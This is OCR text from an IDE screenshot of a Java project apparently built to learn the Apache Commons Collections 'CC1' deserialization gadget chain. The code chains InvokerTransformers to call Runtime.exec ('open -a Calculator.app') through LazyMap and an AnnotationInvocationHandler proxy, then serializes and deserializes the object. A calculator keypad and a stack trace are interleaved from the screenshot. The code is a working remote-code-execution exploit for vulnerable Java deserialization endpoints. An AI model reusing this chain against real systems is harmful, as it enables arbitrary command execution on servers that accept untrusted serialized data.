 chain 〉 src 〉 main 〉 java 〉 com 〉 garck3h 〉 ccChain 〉 cc1New 〉 m main
cc1New
cc1.java × cc1New.java × ChainedTransformer.java × TransformedMap.java × InvokerTransformer.java × LazyMap.java × AnnotationInvocationHandler.java ×
项目
new ConstantTransformer(Runtime.class),
11 1 3
32 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
33 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
34 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"open -a Calculator.app"})
35 };
36
37 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
38 HashMap<Object,Object> map = new HashMap<>();
39
40 Map<Object,Object> lazydMap= LazyMap.decorate(map,chainedTransformer);
41
42 Class c= Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
43 Constructor constructor= c.getDeclaredConstructor(Class.class,Map.class);
44 constructor.setAccessible(true);
45 InvocationHandler h = (InvocationHandler) constructor.newInstance(Override.class,lazydMap);
46 Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),new Class[]{Map.class},h);
47 Object obj= constructor.newInstance(Override.class,mapProxy);
48 serialize(obj);
49 unserialize();
50
51 }
52 public static void serialize(Object obj) throws Exception {
53 ObjectOutputStream outputStream = new ObjectOutputStream( new FileOutputStream( name: "ser.bin"));
54 outputStream.writeObject(obj);
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: cc1New ×
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at com.garck3h.ccChain.cc1New.unserialize(cc1New.java:60)
at com.garck3h.ccChain.cc1New.main(cc1New.java:49)
结构